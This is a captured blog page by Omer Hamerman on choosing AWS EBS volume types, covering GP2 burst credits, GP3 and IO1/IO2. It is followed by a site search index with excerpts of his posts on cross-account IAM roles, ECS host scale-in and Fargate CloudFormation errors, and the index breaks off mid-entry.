

--- FILE ---
content_type: text/html
request_url: https://omerxx.com/aws-storage-types/
body_size: 24668
content:
<!doctype html>
<!--
  Minimal Mistakes Jekyll Theme 4.18.1 by Michael Rose
  Copyright 2013-2019 Michael Rose - mademistakes.com | @mmistakes
  Free for personal and commercial use under the MIT license
  https://github.com/mmistakes/minimal-mistakes/blob/master/LICENSE
-->
<html lang="en" class="no-js">
  <head>
    <meta charset="utf-8">

<!-- begin _includes/seo.html --><title>How to Select the Right Volume Type/Storage for Your Workload | OMER HAMERMAN</title>
<meta name="description" content="Learning stuff about technology and the universe. ">


  <meta name="author" content="Omer Hamerman">


<meta property="og:type" content="article">
<meta property="og:locale" content="en">
<meta property="og:site_name" content="OMER HAMERMAN">
<meta property="og:title" content="How to Select the Right Volume Type/Storage for Your Workload">
<meta property="og:url" content="https://www.spiceworks.com/tech/storage/guest-article/best-practices-for-kubernetes-storage-on-aws/">


  <meta property="og:description" content="Learning stuff about technology and the universe. ">



  <meta property="og:image" content="https://omerxx.com/assets/images/infrastructure.jpeg">



  <meta name="twitter:site" content="@devopstoolbox">
  <meta name="twitter:title" content="How to Select the Right Volume Type/Storage for Your Workload">
  <meta name="twitter:description" content="Learning stuff about technology and the universe. ">
  <meta name="twitter:url" content="https://www.spiceworks.com/tech/storage/guest-article/best-practices-for-kubernetes-storage-on-aws/">

  
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:image" content="https://omerxx.com/assets/images/infrastructure.jpeg">
  

  



  <meta property="article:published_time" content="2022-12-06T00:00:00+00:00">





  

  


<link rel="canonical" href="https://www.spiceworks.com/tech/storage/guest-article/best-practices-for-kubernetes-storage-on-aws/">




<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    
      "@type": "Person",
      "name": "Omer Hamerman",
      "url": "https://omerxx.com/"
    
  }
</script>






<!-- end _includes/seo.html -->


<link href="/feed.xml" type="application/atom+xml" rel="alternate" title="OMER HAMERMAN Feed">

<!-- https://t.co/dKP3o1e -->
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<script>
  document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/g, '') + ' js ';
</script>

<!-- For all browsers -->
<link rel="stylesheet" href="/assets/css/main.css">

<link rel="shortcut icon" type="image/png" href="/favicon.png">

<!--[if IE]>
  <style>
    /* old IE unsupported flexbox fixes */
    .greedy-nav .site-title {
      padding-right: 3em;
    }
    .greedy-nav button {
      position: absolute;
      top: 0;
      right: 0;
      height: 100%;
    }
  </style>
<![endif]-->



    <!-- start custom head snippets -->

<!-- insert favicons. use https://realfavicongenerator.net/ -->

<!-- end custom head snippets -->

<!-- <link href="https://fonts.googleapis.com/css?family=Muli:400,700|PT+Serif:400,700,400italic" rel="stylesheet" type="text/css"> -->

  </head>

  <body class="layout--single">
    <nav class="skip-links">
  <h2 class="screen-reader-text">Skip links</h2>
  <ul>
    <li><a href="#site-nav" class="screen-reader-shortcut">Skip to primary navigation</a></li>
    <li><a href="#main" class="screen-reader-shortcut">Skip to content</a></li>
    <li><a href="#footer" class="screen-reader-shortcut">Skip to footer</a></li>
  </ul>
</nav>

    <!--[if lt IE 9]>
<div class="notice--danger align-center" style="margin: 0;">You are using an <strong>outdated</strong> browser. Please <a href="https://browsehappy.com/">upgrade your browser</a> to improve your experience.</div>
<![endif]-->

    

<div class="masthead">
  <div class="masthead__inner-wrap">
    <div class="masthead__menu">
      <nav id="site-nav" class="greedy-nav">
        
        <a class="site-title" href="/">
          OMER HAMERMAN
          
        </a>
        <ul class="visible-links"><li class="masthead__menu-item">
              <a href="/">Home</a>
            </li><li class="masthead__menu-item">
              <a href="/about/">About</a>
            </li><li class="masthead__menu-item">
              <a href="https://youtube.com/@devopstoolbox">YouTube</a>
            </li><li class="masthead__menu-item">
              <a href="https://newsletter.omerxx.com">Newsletter</a>
            </li><li class="masthead__menu-item">
              <a href="https://learn.omerxx.com/collections">Courses</a>
            </li><li class="masthead__menu-item">
              <a href="https://topeaks.buzzsprout.com">Podcast</a>
            </li><li class="masthead__menu-item">
              <a href="/schedule/">Schedule</a>
            </li></ul>
        
        <button class="search__toggle" type="button">
          <span class="visually-hidden">Toggle search</span>
          <svg class="icon" width="16" height="16" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15.99 16">
            <path d="M15.5,13.12L13.19,10.8a1.69,1.69,0,0,0-1.28-.55l-0.06-.06A6.5,6.5,0,0,0,5.77,0,6.5,6.5,0,0,0,2.46,11.59a6.47,6.47,0,0,0,7.74.26l0.05,0.05a1.65,1.65,0,0,0,.5,1.24l2.38,2.38A1.68,1.68,0,0,0,15.5,13.12ZM6.4,2A4.41,4.41,0,1,1,2,6.4,4.43,4.43,0,0,1,6.4,2Z" transform="translate(-.01)"></path>
          </svg>
        </button>
        
        <button class="greedy-nav__toggle hidden" type="button">
          <span class="visually-hidden">Toggle menu</span>
          <div class="navicon"></div>
        </button>
        <ul class="hidden-links hidden"></ul>
      </nav>
    </div>
  </div>
</div>


    <div class="initial-content">
      
  







<div class="page__hero--overlay"
  style=" background-image: linear-gradient(rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.7)), url('/assets/images/infrastructure.jpeg');"
>
  
    <div class="wrapper">
      <h1 id="page-title" class="page__title" itemprop="headline">
        
          How to Select the Right Volume Type/Storage for Your Workload

        
      </h1>
      
        <p class="page__lead">
</p>
      
      
        <p class="page__meta">
          <strong><i class="fas fa-fw fa-calendar-alt" aria-hidden="true"></i></strong>
          <time datetime="2022-12-06">December 6, 2022</time> |
          <i class="far fa-clock" aria-hidden="true"></i>




  6 minute read


        </p>
      
      
      
    </div>
  
  
    <span class="page__hero-caption">Photo by Pexels
</span>
  
</div>





<div id="main" role="main">

  

  <article class="page" itemscope itemtype="https://schema.org/CreativeWork">
    <meta itemprop="headline" content="How to Select the Right Volume Type/Storage for Your Workload">
    <meta itemprop="description" content="">
    <meta itemprop="datePublished" content="2022-12-06T00:00:00+00:00">
    

    <div class="page__inner-wrap">
      

      <section class="page__content" itemprop="text">
        
        <p><em>Originally published on <a href="https://devops.com/how-to-select-the-right-volume-type-storage-for-your-workload/">DevOps.com</a></em></p>

<hr />

<p>AWS services are at the top of the cloud services food chain, and a hot topic for nearly every business considering migrating to the cloud. Along any cloud migration journey, many hidden traps await the unprepared. The volumes you’ve already provisioned might seem like a perfect match—but are you sure they suit your workload and carry the best price for performance delivered? Today, we’ll make the difficult task of choosing a storage class for your workload a bit less complicated.</p>

<p>In the World of EBS
AWS EBS currently provides three categories of considerable storage: Hard disk drives, general purpose SSD, provisioned IOPS, and one that you will most likely never need to use—magnetic. Although I’ll provide brief descriptions of each, I’ll focus on the most widely used volume types—general purpose.</p>

<p>GP Storage – the Common Choice
This is the staple storage for pretty much all AWS users. It gives you the best bang for your buck and is commonly used for tasks that don’t require heavy lifting from a drive perspective. GP storage ranges from 1 gibibyte (GiB) to 16 tebibytes (TiB), providing from 128 to 1,000 mebibytes per second (MiB/s) of throughput, which will most probably fit your use case, unless the workload is significantly specific.</p>

<p>There are multiple types of GP storage, each with different pricing and characteristics that I’ll provide a few details on below.</p>

<p>GP2 – Old-Gen SSDs for the Masses
GP2 is the typical solution for boot volumes of EC2 instances, development environments, and lighter/less important databases. This is one of the most popular options out there, although its popularity comes from old habits rather than actually being a perfect shot. GP2 volume performance scales with its size—the bigger they are, the faster they go. Still, these might seem a good option, but to be honest, they aren’t so perfect. And the biggest elephant in the room is the term you’ll have to remember – “burst credits.”</p>

<p>Burst Credits – Math Homework for Your Business Work
Provisioning a GP2 volume, you get a one-time grant of 5.4 million burst credits, which you can use to make it handle input/output better during spikes in demand. More of those tokens means you’ll be able to sustain bigger performance demand for longer, boosting your storage up to 3,000 IOPS as long as you have enough of them in your pocket.
While depleted when you go “turbo,” they accumulate when you’re not using your disks at full speed—saving up unused performance for when you need it most. Burn them all, and your IOPS performance drops to base value and throughput falls to the baseline IOPS multiplied by max I/O size.</p>

<p>The performance of GP2 storage volume can be calculated with this formula:
Throughput in MiB/s = ((Volume size in GiB) × (3 IOPS per GiB) × (I/O size in KiB))</p>

<p>Until you reach the point where your volume is so big that its base performance exceeds burstable, you’d have to learn them by heart. Where is this point? Quite high, at about 1.1 TB (1024 GiB)—a lot of disk, even for a medium-sized business, especially since those volumes can’t be mounted to multiple targets.</p>

<p>Unless you’re deploying a disk-devouring monster such as an EC2 host instance for dozens or hundreds of Docker containers, or you plan to run an enormous Elasticsearch node for the next few years with no clean-up routines in place, you’re not likely to need this much space. Also, in either of the two cases mentioned, you’d probably run out of CPU and RAM first; there are better alternatives for these cases as well, not to mention that the lack of maintenance is definitely not a good practice.</p>

<p>In addition, for practically every use case—web serving, web applications, databases, casual EC2 instances for use with Docker, and more—pretty much anything is better than GP2.</p>

<p>Luckily, in 2014, the introduction of GP3 brought some great improvements.</p>

<p>GP3 – The “Newcomer”
While not really a “new” player, GP3 volumes are a welcome improvement after experiencing the inner workings of GP2. They perform better and cost less in comparison, allowing you to easily scale your operations according to your needs much easier. Gone are the days of burst credit balances.</p>

<p>The golden rule of this storage class is “mix n’ match.” Baseline performance here is the maximum burst performance of a GP2 volume, 3,000 IOPS, and 125 MiB/s. If your business needs more, you can purchase additional amounts of either, paying extra only for what you’re interested in.</p>

<p>The limits are quite generous. You can purchase up to 500 IOPS per GiB (for at least 32 GiB volumes, capping at 16,000 IOPS), or up to 0.25 MiB/s per GiB (for volumes of at least 8 GiB, 4,000 IOPS or more, capping at 1,000 MiB/s).</p>

<p>If you were previously happy with your GP2 volume, it’s almost guaranteed your company will be just as happy with GP3, and you’ll save a decent percentage of the storage cost, even up to ~20%.</p>

<p>Assuming that you don’t need more than what GP2 provided you with, make the switch. To make it even easier to cut those costs down, AWS is now automatically setting the IOPS and throughput of your new GP3 volume to the exact same as your GP2. Less guessing, less messing around, more good stuff. Just click a few buttons and save some cash, no strings attached.</p>

<p>This is the storage class I would recommend for every “generic” or “typical” workload. It’s a good starting point for almost every business use case that doesn’t expect huge amounts of disk operations, but is ready to scale up when the dreaded flood of demand for disk power comes.</p>

<p>GP3 can easily handle the role of boot volume for EC2 instances. It can host both simple and a bit more complex applications, databases such as MySQL and PostgreSQL, or a blend of those in a containerized environment, especially in a multi-node configuration or as part of a Kubernetes cluster. Zesty Disk for Kubernetes handles this switch automatically if you have the CSI driver installed</p>

<p>When the time comes, it can scale in tandem with demand. In certain cases, it might even be cheaper to provision high-speed storage with GP3 than the IO1/IO2 types, which are dedicated to speed and next on our list.</p>

<p>IO Storage Class – Need for Speed
The IO storage class was introduced to cater to the needs of businesses based on extreme durability, high read/write speeds, and the lowest latency available. It requires certain criteria to be met to show its true potential and costs significantly more. But, in turn, it provides unmatched speeds and reliability, as well as some features you won’t find in any other storage type.</p>

<p>This volume type is great if you seek a volume to provision for your high-speed disk-based database, for example, or to create a single MySQL database host for multiple large-scale e-commerce instances, although there are multiple options available for this from RDS to multi-instance DBs (e.g., MySQL Galera). It’s also a fit if you need to accept a lot of data fast to process with an ML algorithm.</p>

<p>IO1/IO2 Vs. IO2 Block Express – Which Type of “Fastest” do you Need?
IO2 Block Express is pretty much IO2 on extremely potent steroids. You get limits that are four times as high for IOPS and throughput, latency of less than milliseconds, and surprisingly, no additional fee. Yes, you read that right, they’re priced the same. Plus, provisioning additional IOPS/throughput above the limit of a standard IO2 instance actually costs less.</p>

<p>If you decide to use IO2 and meet the requirements (a certain type of EC2 instance), you should definitely consider Block Express—if it’s not already running by default.</p>

<p>And when would you run IO2 anyway? Well, with its power and hefty price tag, this class is dedicated to the most disk-dependent, throughput-hungry, and IOPS-dependent monstrosities. For example, a data-crunching machine for a stock exchange, a global log-ingestion mainframe, or a multi-pod Kubernetes node prepared for very demanding workloads—the titans of storage, no doubt. It’s a go-to when you need a single machine that’s going to pack as much punch as you can get.</p>

<p>How about IO1 then? It’s a compromise between low latency, high IOPS, and price. A good choice when you need a bit more than general purpose, but still not enough to go for the fastest storage out there. Keep in mind there’s also one additional drawback—less durability. A 0.2% failure rate annually does not sound like a lot, but if you’re thinking about dozens or hundreds of drives, absolutely critical workloads, or both, it definitely makes a huge difference.</p>

<p>So, Which Should I Choose for my Workloads?
As you can see, the world of EBS is quite complex, to say the least. So, I made a chart that should ease the selection process for your use case:</p>

<p>&lt; CHART!&gt;https://devops.com/wp-content/uploads/2022/12/Screen-Shot-2022-12-02-at-8.40.01-AM.png</p>

<p>Fantastic Disks and How to Tame Them
Choosing the right storage class is a tough decision to make—but the benefits are worth it. With just one shot, you can both improve the performance of your instances and save on costs as soon as your next invoice.</p>

        
      </section>

      <footer class="page__meta">
        
        
  


  
  
  

  <p class="page__taxonomy">
    <strong><i class="fas fa-fw fa-tags" aria-hidden="true"></i> Tags: </strong>
    <span itemprop="keywords">
    
      
      
      <a href="/tags/aws" class="page__taxonomy-item" rel="tag">aws</a><span class="sep">, </span>
    
      
      
      <a href="/tags/devops" class="page__taxonomy-item" rel="tag">devops</a><span class="sep">, </span>
    
      
      
      <a href="/tags/ops" class="page__taxonomy-item" rel="tag">ops</a>
    
    </span>
  </p>






        
          <p class="page__date"><strong><i class="fas fa-fw fa-calendar-alt" aria-hidden="true"></i> Updated:</strong> <time datetime="2022-12-06T00:00:00+00:00">December 6, 2022</time></p>
        
      </footer>

      <section class="page__share">
  
    <h4 class="page__share-title">Share on</h4>
  

  <a href="https://twitter.com/intent/tweet?via=devopstoolbox&text=How+to+Select+the+Right+Volume+Type%2FStorage+for+Your+Workload%20https%3A%2F%2Fomerxx.com%2Faws-storage-types%2F" class="btn btn--twitter" onclick="window.open(this.href, 'window', 'left=20,top=20,width=500,height=500,toolbar=1,resizable=0'); return false;" title="Share on Twitter"><i class="fab fa-fw fa-twitter" aria-hidden="true"></i><span> Twitter</span></a>

  <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fomerxx.com%2Faws-storage-types%2F" class="btn btn--facebook" onclick="window.open(this.href, 'window', 'left=20,top=20,width=500,height=500,toolbar=1,resizable=0'); return false;" title="Share on Facebook"><i class="fab fa-fw fa-facebook" aria-hidden="true"></i><span> Facebook</span></a>

  <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fomerxx.com%2Faws-storage-types%2F" class="btn btn--linkedin" onclick="window.open(this.href, 'window', 'left=20,top=20,width=500,height=500,toolbar=1,resizable=0'); return false;" title="Share on LinkedIn"><i class="fab fa-fw fa-linkedin" aria-hidden="true"></i><span> LinkedIn</span></a>
</section>


      
  <nav class="pagination">
    
      <a href="/devops-manifesto/" class="pagination--pager" title="The DevOps Manifesto
">Previous</a>
    
    
      <a href="/containers-serverless/" class="pagination--pager" title="Containers and Serverless—Rivals or Cohorts?
">Next</a>
    
  </nav>


    </div>

    
  </article>

  
  
    <div class="page__related">
      <h4 class="page__related-title">You may also enjoy</h4>
      <div class="grid__wrapper">
        
          



<div class="grid__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
      <div class="archive__item-teaser">
        <img src="/assets/images/read-book.jpg" alt="">
      </div>
    
    <h2 class="archive__item-title" itemprop="headline">
      
        <a href="/ops/security/dev/devsecops-hack/" rel="permalink">Should DevOps know how to Hack?
</a>
      
    </h2>
    
      <p class="page__meta"><i class="far fa-clock" aria-hidden="true"></i> 




  3 minute read

</p>
    
    <p class="archive__item-excerpt" itemprop="description">
</p>
  </article>
</div>

        
          



<div class="grid__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
      <div class="archive__item-teaser">
        <img src="/assets/images/read-book.jpg" alt="">
      </div>
    
    <h2 class="archive__item-title" itemprop="headline">
      
        <a href="/k8s-controllers-revisited/" rel="permalink">Understanding and Leveraging Kubernetes Controllers
</a>
      
    </h2>
    
      <p class="page__meta"><i class="far fa-clock" aria-hidden="true"></i> 




  5 minute read

</p>
    
    <p class="archive__item-excerpt" itemprop="description">
</p>
  </article>
</div>

        
          



<div class="grid__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
      <div class="archive__item-teaser">
        <img src="https://cdn.thenewstack.io/media/2023/03/4a0a0010-shutterstock_1748417273-1024x683.jpg" alt="">
      </div>
    
    <h2 class="archive__item-title" itemprop="headline">
      
        <a href="/platform-engineering/" rel="permalink">Factor Cost Efficiency into Platform Engineering for Growth, Profitability
</a>
      
    </h2>
    
      <p class="page__meta"><i class="far fa-clock" aria-hidden="true"></i> 




  3 minute read

</p>
    
    <p class="archive__item-excerpt" itemprop="description">Imbuing platform engineering with an additional focus on cost-efficiency can help businesses ride out difficult financial periods and put them on a flywheel ...</p>
  </article>
</div>

        
          



<div class="grid__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
      <div class="archive__item-teaser">
        <img src="/assets/images/rivals.jpeg" alt="">
      </div>
    
    <h2 class="archive__item-title" itemprop="headline">
      
        <a href="/containers-serverless/" rel="permalink">Containers and Serverless—Rivals or Cohorts?
</a>
      
    </h2>
    
      <p class="page__meta"><i class="far fa-clock" aria-hidden="true"></i> 




  5 minute read

</p>
    
    <p class="archive__item-excerpt" itemprop="description">
</p>
  </article>
</div>

        
      </div>
    </div>
  
  
</div>

    </div>

    
      <div class="search-content">
        <div class="search-content__inner-wrap"><form class="search-content__form" onkeydown="return event.key != 'Enter';">
    <label class="sr-only" for="search">
      Enter your search term...
    </label>
    <input type="search" id="search" class="search-input" tabindex="-1" placeholder="Enter your search term..." />
  </form>
  <div id="results" class="results"></div></div>

      </div>
    

    <div id="footer" class="page__footer">
      <footer>
        <!-- start custom footer snippets -->

<!-- end custom footer snippets -->
        <div class="page__footer-follow">
  <ul class="social-icons">
    
      <li><strong>Follow:</strong></li>
    

    
      
        
          <li><a href="https://youtube.com/@devopstoolbox" rel="nofollow noopener noreferrer"><i class="fab fa-fw fa-youtube" aria-hidden="true"></i> YouTube</a></li>
        
      
        
          <li><a href="https://twitter.com/0merxx" rel="nofollow noopener noreferrer"><i class="fab fa-fw fa-twitter-square" aria-hidden="true"></i> Twitter</a></li>
        
      
        
          <li><a href="https://github.com/omerxx" rel="nofollow noopener noreferrer"><i class="fab fa-fw fa-github" aria-hidden="true"></i> GitHub</a></li>
        
      
        
          <li><a href="https://www.linkedin.com/in/omer-hamerman-13b1356b" rel="nofollow noopener noreferrer"><i class="fab fa-fw fa-linkedin" aria-hidden="true"></i> Linkedin</a></li>
        
      
        
          <li><a href="https://dev.to/omerxx" rel="nofollow noopener noreferrer"><i class="fab fa-dev" aria-hidden="true"></i> Dev</a></li>
        
      
        
          <li><a href="https://medium.com/@omerxx" rel="nofollow noopener noreferrer"><i class="fab fa-medium" aria-hidden="true"></i> Medium</a></li>
        
      
    

    <li><a href="/feed.xml"><i class="fas fa-fw fa-rss-square" aria-hidden="true"></i> Feed</a></li>
  </ul>
</div>

<div class="page__footer-copyright">&copy; 2024 Omer Hamerman.</div>

      </footer>
    </div>

    
  <script src="/assets/js/main.min.js"></script>
  <script src="https://kit.fontawesome.com/4eee35f757.js"></script>




<script src="/assets/js/lunr/lunr.min.js"></script>
<script src="/assets/js/lunr/lunr-store.js"></script>
<script src="/assets/js/lunr/lunr-en.js"></script>




  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EQ797N3HQ8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EQ797N3HQ8', { 'anonymize_ip': false});
</script>










  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://omerxx.com/assets/js/lunr/lunr-store.js
body_size: 463381
content:
var store = [{
        "title": "How to Manage AWS Cross-Account Quick Access",
        "excerpt":"You can quick switch to any of your AWS accounts with a click of a button on a menu, listing them by name and color.      Wanna learn how to configure that list in a couple of minutes?   Using multiple accounts is a common practice for many organizations. Whether for development environments consolidation, billing separation, and granularity or third party service accounts, using multiple accounts is an everyday necessity.   As a consultant, I need to regularly share my account resources among other in-house accounts as well as with customers’ accounts.   For a while, I used to disconnect and reconnect from one account to another dozen of times a day. When the action became too frequent to bare, I had to find a suitable solution, one that would give me the freedom of hopping from one account to another without the hassle of changing login sessions.   AWS Cross-Account access role is a setup where a given account, validates another account for access, by letting it assume a pre-configured IAM role. The external account’s users and resources can then assume the given role and use the new account’s resources within the boundaries of its IAM role privileges.   Configuring cross-account access role requires a couple of minutes following a few simple steps. By the end of the configuration, you’ll be able to just select “change role” from a drop down menu visible at all times in the AWS console, and make a quick jump to whichever account set with a cross access role:           Within the AWS Console, select Services **and search **Identity and Access Management            From the sidebar menu at the IAM console, select Roles            **Create a New Role **and provide a descriptive name            At Select Role Type choose the Role for Cross-Account Access option:                  Provide the Account ID of the account which you are allowing the access [ Account ID can be located by Support on the top right-hand side and Support Center, the ID will then appear under the **Support **link ]            Provide a policy template for the role, whether an AWS managed or a custom constructed policy            Approve your changes       Now:   Click your user name on the top right-hand side of your AWS console. Then from the drop-down list select Switch Role   Provide the account name, given role and a color for future quick access from your console menu              Choose a color for quick identification and role switching    From now on, the configured accounts would be available for quick shifting with a single click of a button   Ah, wait, none of us ever actually see the colorful console right? UI is lame.   You run everything from your console right? :)   Let’s see how assuming a cross-account role can be easily done using AWS CLI:   Create a new AWS profile on your AWS CLI configuration file ( Normally found under ~/.aws/credentials )   $ cat ~/.aws/credentials  [profile crossaccountrole] role_arn = arn:aws:iam::123456789012:role/xaccount source_profile = default   Once your new cross-account profile is set, you’ll be able to shoot any CLI line using the profile flag   $ aws s3 ls --profile crossaccountrole   Another option is to set an environment variable **AWS_PROFILE **that will be automatically used by any AWS SDK or the CLI   $ export AWS_PROFILE=crossaccountrole   Voilà!   Not only you’ve got all your accounts color coded in the console and ready for quick shifting, but you can use single secret credential for all of your CLI accounts as well.   ","categories": [],
        "tags": [],
        "url": "https://omerxx.com/how-to-manage-aws-cross-account-quick-access/",
        "teaser": "https://omerxx.com/assets/images/read-book.jpg"
      },{
        "title": "How to scale in ECS hosts",
        "excerpt":"DIY or read through; AWS does not solve this to date and are actually referring to the code shared below when being asked by clients.      ECS provides the freedom of scaling different services through adding “tasks”. These operate and communicate independently, and are being hosted on a series of EC2 instances. Scaling the system’s services in and out, as well as scaling out EC2 hosts is a convenient task, achieved with the help of CloudWatch metrics and alarms. However, scaling-in EC2 hosts requires some complexity in decision making.   ECS is a three-layer architecture:           Cluster: a set of applications running on a shared group of resources            Service: a logical instance (e.g “application”)            Task: a physical instance of a service       Scaling tasks in and out is relatively simple; based on a couple of metric thresholds such as cpu load percentage which determines whether new tasks should be loaded, or current ones should be removed. Scaling ECS hosts out, is about the same; for example when a certain level of CPU is crossed, or when the physical cluster doesn’t have the required amount of memory to hold the current load, new EC2 instances are triggered.   Removing resources is about cost reduction; these are the resources that are being paid for, and removing them when they are no longer required is about utilization which is translated to costs. However, the scale-in task is somewhat challenging: applying the general method of crossing a metric threshold might result in cutting down required resources in other parameters, for example: removing resources due to lower levels of CPU while the level of memory reservation cannot “afford” to lose hosts. Since AWS doesn’t provide the function of multiple-metric scale, and due to the fact that such a scale requires a few more calculations to make the decision of resource removal, an external tools is required for the task.   The problem   As said, scaling-in is not a straight forward task: assuming a host cluster was scaled up based on low memory available, but then scaled down to to low CPU levels, removing instances may result again in low memory avail able which will trigger new hosts again. This can be a never-ending scaling loop.   Never ending loop — # of container instances scale up and down repeatedly as each scale triggers the opposite action   A multi-metric scale trigger is required. Ignoring for a moment the fact that AWS doesn’t offer such a feature, what if a multi metric trigger is used but the future metrics levels’ trigger scale up again, this is another loop. So, forecast metric calculation is also required. There’s also the need to decide which is the least utilized instance to scale, then making this a graceful removal draining client connections before termination, together with a cleanup of 0% utilized resources.   https://github.com/omerxx/ecscale   ECSCALE answers all of the above. It is ready to run on AWS Lambda, which usually means this is a completely free resource, providing a virtual butler that cleans up the mess of unused instances.   The tool is ready to be deployed as a server-less function running on AWS Lambda. As such, it only requires ~3000 Lambda seconds every month. Since every AWS account is entitled to 1,000,000 free seconds every month, unless you’re running other server-less applications on Lambda, the resource is in fact completely free of charge. The scaling process is running every 60 minutes (configurable, one hour is default as EC2 instances are already paid for a whole hour even if terminated before), iterating over an account’s ECS resources and cleaning them up.   Edit: AWS have recently announced a new EC2 billing model which charges and instance by the second. This means that when an instance is terminated, it’s billed for the part of the hour it was running and no a whole hour. Therefor, It is recommended the the scaling tool is run more frequently; since API calls are made, and the system should be given time to make unrelated changes such as deployments, scaling services and others, 1 second or even 1 minute are not ideal. After running some tests it seems that the sweet-spot is around the 20 minutes trigger. You should however test this in your own cluster and make sure current procedures are not affected by the new frequent changes. Best of luck!   How does it work?           The service iterates over existing ECS clusters            Checking a cluster’s ability to scale-in based on predicted memory reservation capacity            Look for empty hosts running no tasks that can be scaled            Look for the least utilized scale candidate            Move the candidate to draining state; draining service connections gracefully            Terminate a draining host that has no running tasks and decrease the desired number of instances       Getting it started           Create a Lambda function with a Maximum 5 seconds runtime using the provided role policy            Copy ecscale.py code to Lambda            Create a trigger for running every hour       All set, your resources are automatically taken cared of.   Contributions, questions, suggestions:           github.com/omerxx            omer@devops.co.il      ","categories": [],
        "tags": [],
        "url": "https://omerxx.com/how-to-scale-in-ecs-hosts/",
        "teaser": "https://omerxx.com/assets/images/read-book.jpg"
      },{
        "title": "Deploying FARGATE services using CloudFormation ",
        "excerpt":"The guide I wish I had      TL;DR — Deploying Fargate services is not as straight forward as you may think, especially if you’re used to the current EC2 configuration and are now trying to migrate running services. I had to go through a couple of days and few dozens of CloudFormation deployment iterations to figure out my missing / wrong settings before I made it through my first running Fargate container. Scroll to the bottom to see my final list of settings you should be aware of while migrating, as well as some CloudFormation template snippets.   So AWS released FARGATE for ECS last week on re:Invent. Watching the presentation during the keynote, and reading the fresh documentation released with it, made me think I just have to edit my existing template with a simple change; I’d replace my ECS service LaunchType to FARGATE and I‘ll be ready to deploy my first infrastructure-free service! Awesome right?! Well, not quite.   Before running through the unfortunate events of struggling to migrate a single production service from ECS-EC2 configuration to FARGATE, here’s the layout of my production architecture: I’m running around 30 micro-services on 7 different ECS clusters, where each is running an ALB on top. Using CloudFormation templates, based on the great [open source reference architecture by awslabs](https://github.com/awslabs/ecs-refarch-cloudformation).   The first clue to what I was up against started with the innocent line:   Value of property RequiresCompatibilities must be of type List of String   “That’s easy” I thought; “so I got a few parameter types wrong.. I’ll be a little more thorough and be done with it…”, not exactly. 🙃   Instead of going on and on about how I stumbled across this error and that exception, here’s a partial list of them:   &gt; Fargate only supports network mode awsvpc  &gt; Fargate requires that the privileged setting be false at the container level  &gt; Fargate requires log configuration options to include awslogs-stream-prefix to support log driver awslogs  &gt; Fargate requires task definition to have execution role ARN to support log driver awslogs  &gt; Fargate requires that 'memory' be defined at the task level  &gt; No Fargate configuration exists for given values  &gt; The provided target group &lt;Target-Group-ARN&gt; has target type instance, which is incompatible with the awsvpc network mode specified in the task definition  &gt; Network Configuration must be provided when networkMode 'awsvpc' is specified  &gt; You cannot specify an IAM role for services that require a service linked role  &gt; Placement strategies are not supported with FARGATE launch type  &gt; CannotPullContainerError: API error (500): Get https://000.dkr.ecr.us-east-1.amazonaws.com/v2/   Each line of the list above led me to a different part of the CloudFormation 